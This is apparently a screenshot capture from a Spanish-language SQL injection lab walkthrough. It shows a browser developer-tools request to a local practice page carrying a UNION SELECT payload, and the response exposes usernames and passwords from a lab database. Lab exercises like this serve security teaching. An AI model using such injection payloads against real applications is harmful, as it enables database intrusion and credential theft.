 Finalmente, extraimos los valores de esas columnas
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando
Es... Mét Dominio Archivo Iniciador Tipo Transferido Tam...
Cabeceras Cookies Solicitud Respuesta Tiempos Traza de la pila
Host localhost
Accept-Encod... gzip, deflate, br, zstd
Content-Length 75
Origin http://localhost
Connection keep-alive
Referer http://localhost/labs/i0x03.php
Cookie session=6967cabefd763ac1a1a88e11159957db
Upgrade-Inse... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) G...
Accept text/html,application/xhtml+xml,application/xml;q...
Accept-Langu... es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded
Priority u=0, i
nombre valor
Cuerpo
product=' UNION SELECT username, password, email, NULL FROM injection0x0
Limpiar Enviar
200 P... localh... i0x03.php document html 1,06 KB 1,75...
200 GET localh... bootstrap.min.css stylesheet css cacheado 30,1...
200 GET localh... custom.css stylesheet css cacheado 268 B
200 GET localh... popper.min.js script js cacheado 0 B
200 GET localh... bootstrap.min.js script js cacheado 0 B
404 GET localh... favicon.ico FaviconLo... html cacheado 271 B
200 P... localh... i0x03.php NetUtil.sy... html 1,20 KB 2,77...
200 P... localh... i0x03.php NetUtil.sy... html 1,23 KB 2,86...
8 solicitudes 38,07 KB / 3,49 KB transferido Finalizado: 1,26 min DOMContentLoaded: 4
HTML Sin procesar
Product
Search
jeremy
jeremyspassword
Place order! (coming soon)
jessamy
jessamyspassword
Place order! (coming soon)
bob
bobspassword
Place order! (coming soon)
Filtrar salida
Errores Advertencias Información Registros Depurar CSS XHR Peticiones
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms